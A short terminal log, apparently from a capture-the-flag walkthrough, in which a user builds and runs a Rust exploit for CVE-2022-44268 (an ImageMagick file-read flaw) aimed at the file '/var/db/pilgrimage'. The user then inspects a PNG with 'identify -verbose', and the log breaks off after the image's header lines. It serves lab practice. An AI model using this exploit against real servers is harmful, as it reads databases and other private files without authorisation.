 ┌──(lucas㉿caladan)-[~/pilgrimage/CVE-2022-44268]
└─$ cargo run "/var/db/pilgrimage"
   Compiling crc32fast v1.3.2
   Compiling cfg-if v1.0.0
   Compiling adler v1.0.2
   Compiling bitflags v1.3.2
   Compiling hex v0.4.3
   Compiling miniz_oxide v0.6.2
   Compiling flate2 v1.0.25
   Compiling png v0.17.7
   Compiling cve-2022-44268 v0.1.0 (/home/lucas/pilgrimage/CVE-2022-44268)
    Finished dev [unoptimized + debuginfo] target(s) in 45.13s
     Running `target/debug/cve-2022-44268 /var/db/pilgrimage`
┌──(lucas㉿caladan)-[~/pilgrimage/CVE-2022-44268]
└─$ identify -verbose 65439a042f168.png
Image:
  Filename: 65439a042f168.png
  Format: PNG (Portable Network Graphics)
  Mime type: image/png
  Class: PseudoClass